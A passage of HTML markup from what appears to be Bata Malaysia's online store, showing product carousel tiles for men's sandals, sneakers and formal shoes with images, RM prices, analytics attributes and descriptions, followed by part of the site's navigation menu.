https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT MEN SANDALS"
        title="BATA COMFIT MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT MEN SANDALS"
        title="BATA COMFIT MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8614126">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8614126"
        data-analytics-product-id="521D_2021_8614126"
        href="/my/men/shoes/sandals/bata-comfit-men-sandals-521D_2021_8614126.html"
        aria-labelledby="brand-521D_2021_8614126 product-521D_2021_8614126-name product-521D_2021_8614126-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8614126-name">
            BATA COMFIT MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_8614126-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614126" href="/my/men/shoes/sandals/bata-comfit-men-sandals-521D_2021_8614126.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8614126"
    data-name="BATA COMFIT MEN SANDALS"
    data-id="521D_2021_8614126"
    data-dimension1="521D_108611260562M"
    data-dimension2="8614126"
    data-dimension3="521D_2021_8614126"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your summer style with BATA COMFIT Men Sandals, designed for the modern man who values comfort and durability. Crafted with a PU synthetic upper and a soft PU lining, these sandals ensure a snug fit while keeping your feet cool. The TPR (Thermoplastic Rubber) outsole provides excellent grip and flexibility for all your outdoor adventures. Perfect for casual outings or beach days, these sandals combine practicality with a sleek design. Step out in confidence and comfort this summer!"
    data-producturl="https://www.bata.com/my/bata-comfit-men-sandals-521D_108611260562M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8286807">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8286807" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8286807">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8286807"
        data-analytics-product-id="521D_2023_8286807"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html"
        aria-labelledby="brand-521D_2023_8286807 product-521D_2023_8286807-name product-521D_2023_8286807-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8286807-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_8286807-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8286807" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="159.00">
            
                <div class="format-price-layout">
                    
                    RM 159.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8286807"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2023_8286807"
    data-dimension1="521D_068288073509M"
    data-dimension2="8286807"
    data-dimension3="521D_2023_8286807"
    data-price="159.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a breathable mesh upper and a soft textile lining, these sneakers ensure all-day comfort. The lightweight EVA outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual outings or brisk walks, these sneakers combine functionality with a sleek design, allowing you to conquer your day with confidence. Step into a world of comfort and style!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288073509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2016_8116971">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html" class="js-analytics-productClick" data-analytics-product-id="521D_2016_8116971" aria-label="BATA MEN FORMAL SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2016_8116971">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2016_8116971"
        data-analytics-product-id="521D_2016_8116971"
        href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html"
        aria-labelledby="brand-521D_2016_8116971 product-521D_2016_8116971-name product-521D_2016_8116971-price">
        <div class="cc-tile-product-name" id="product-521D_2016_8116971-name">
            BATA MEN FORMAL SHOES
        </div>
        <span class="sr-only" id="product-521D_2016_8116971-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2016_8116971" href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2016_8116971"
    data-name="BATA MEN FORMAL SHOES"
    data-id="521D_2016_8116971"
    data-dimension1="521D_018119710204M"
    data-dimension2="8116971"
    data-dimension3="521D_2016_8116971"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_DressShoes"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;UK 5 = EU 39 = 26.2 cm&lt;br&gt;UK 6 = EU 40 = 26.6 cm&lt;br&gt;UK 7 = EU 41 = 27.1 cm&lt;br&gt;UK 8 = EU 42 = 27.9 cm&lt;br&gt;UK 9 = EU 43 = 28.7 cm&lt;br&gt;UK 10 = EU 44 = 29.1 cm&lt;br&gt;UK 11 = EU 45 = 29.6 cm&lt;br&gt;UK 12 = EU 46 = 30.4 cm&lt;br&gt;&lt;br&gt;When choosing dress shoes, this pair is an excellent choice and will be your go-to favourites for any occasion. Whether it&rsquo;s for the office or evening formal wear, you&rsquo;re all set for comfort and style when you slip on a pair of these timeless classics.&lt;br&gt;&lt;br&gt;&lt;b&gt;Versatile Design&lt;/b&gt;&lt;br&gt;Suitable for any setting and occasion, this &lt;b&gt;Versatile Design&lt;/b&gt; is a great neutral option for people who are always on the go and looking to adapt to different situations, whether it&rsquo;s casual or formal events, for work or leisure.&lt;br&gt;&lt;br&gt;&lt;b&gt;Wide Fitting&lt;/b&gt;&lt;br&gt;Accommodates for wider foot types, designed with a spacious toe box and &lt;b&gt;Soft Upper&lt;/b&gt;s allowing the feet to breathe and move freely.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Polyurethane (PU)&lt;br&gt;Lining: Polyurethane (PU)&lt;br&gt;Outsole: Polyvinyl chloride (PVC)"
    data-producturl="https://www.bata.com/my/bata-men-formal-shoes-521D_018119710204M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/formal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Formal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/men/online-exclusive/" aria-label="Men's Exclusive Trend">
        <span class="cc-menu__thirdLevel__title">Men's Exclusive Trend</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8801062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8801062" aria-label="NORTH STAR MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w"
